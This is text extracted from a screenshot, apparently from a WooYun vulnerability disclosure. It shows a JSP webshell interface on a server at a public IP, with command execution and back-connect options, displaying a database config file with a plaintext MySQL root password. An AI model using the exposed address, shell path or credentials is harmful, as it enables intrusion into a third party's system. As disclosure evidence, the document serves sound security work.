 219.139.81.44:8888/crs/zz.jsp
Disable Cookies CSS Forms Images Information Miscellaneous Outli
219.139.81.44:8888 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Ev
Create / Edit File »
Current File (import new file name and new file)
/home/demo/tomcat-6.0.26/webapps/pms/WEB-INF/classes/database.properties ANSI
File Content
database.driverClassName=com.mysql.jdbc.Driver
database.url=jdbc:mysql://localhost:3306/pms
database.username=root
database.password=qwerty98
database.initialSize=30
database.maxActive=300
database.maxIdle=100
database.maxWait=1000
database.defaultAutoCommit=true
database.logAbandoned=true
database.removeAbandoned=true
database.removeAbandonedTimeout=250
www.wooyun.org